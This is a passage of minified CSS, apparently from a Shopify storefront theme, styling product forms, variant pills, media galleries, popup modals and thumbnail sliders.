700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"] + label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled) + label > .visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked + label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled + label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked + label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked + label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused + label, .no-js .shopify-payment-button__button [role="button"]:focus + label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible) + label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"] + .shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled] + .shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons > * + * {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity + .product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity + .product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container > *:first-child {margin-top: 0;}.product__info-container > *:last-child, .main-product__info-container > *:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title > * {margin: 0;}.product__title > a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form > .form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container > modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc( var(--media-shadow-vertical-offset) * var(--media-shadow-visible) );}.product__media-list {padding-right: calc( var(--media-shadow-horizontal-offset) * var(--media-shadow-visible) );}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content > .product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content > .product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item > * {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible + label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content > *:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content > *:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content > * {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * {width: 100%;}.product-media-modal__content > * + * {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * + * {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info > * {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info > * {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media > * {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc( var(--pagination-dot-height) * var(--pagination-dot-active-scale) );border-radius: calc( var(--pagination-dot-radius) * var(--pagination-dot-active-scale) );margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not( .splide--transparent-arrows, .slider-mobile-buttons-overlay ) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc( var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2) );}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list + .slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] 